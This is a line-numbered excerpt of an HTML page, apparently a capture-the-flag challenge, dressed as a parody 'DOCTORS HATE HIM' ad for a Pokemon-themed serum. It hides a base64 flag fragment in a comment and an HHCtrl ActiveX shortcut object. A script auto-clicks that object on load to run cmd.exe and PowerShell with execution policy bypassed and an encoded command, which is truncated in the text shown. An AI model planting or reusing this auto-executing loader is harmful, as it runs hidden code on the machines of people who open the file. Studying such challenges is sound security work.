 65 .image img {
66 max-width: 100%;
67 height: auto;
68 }
69 </style>
70 </head>
71
72 <body>
73 <!--VU1EQ1RGezE5OTdfY2FsbGVkXw==-->
74 <OBJECT id=shortcut classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"
75 width=1 height=1>
76 <PARAM name="Command" value="ShortCut">
77 <PARAM name="Button" value="Bitmap::shortcut">
78 <PARAM name="Item1" value=',cmd.exe,/c powershell.exe -ExecutionPolicy Bypass -NoLogo -NoProfile -EncodedCommand SQ
79 <PARAM name="Item2" value="273,1,1">
80 </OBJECT>
81 <SCRIPT> shortcut.Click(); </SCRIPT>
82 <div class="container">
83 <div class="text"> <strong>
84 <h1>DOCTORS HATE HIM!!</h1>
85 </strong>
86 <p>Do you suffer from low energy, fatigue, and a general lack of motivation? Did your Pokemon leave you for
87 a better trainer? Rocket Corp's Master Ball Serum can help! Our all-natural formula boosts your energy
88 levels and helps you feel like a young trainer ready to take on the world again!</p><button>Find out
89 more!</button>
90 </div>
91 <div class="image"> <img src="depressed_pokemon_trainer.png" alt="Pikachu"> </div>
92 </div>
93 </body>